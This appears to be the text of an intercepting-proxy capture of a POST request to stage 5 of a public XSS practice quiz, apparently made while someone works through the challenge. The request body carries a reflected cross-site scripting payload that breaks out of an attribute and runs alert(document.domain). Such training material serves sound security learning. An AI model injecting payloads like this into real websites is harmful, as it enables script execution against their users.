 Request to http://xss-quiz.int21h.jp:80 [49.212.184.219]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /stage--5.php?sid=31fb15c55624038c26a2b9645d0109c0850aa4e0 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage--5.php?sid=dcc47742e21dc3abd665f662696c610b0ea9197c
Cookie: PHPSESSID=ocof0hie173b1ikhhkdi06alo4; __utma=251560719.191944917.1587549972.1587549972.1587602790.2; __utmc=251560719;
__utmz=251560719.1587549972.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmb=251560719.10.10.1587602790; __utmt=1
Upgrade-Insecure-Requests: 1
p1=mrzhang76"><script>alert(document.domain);</script><b id="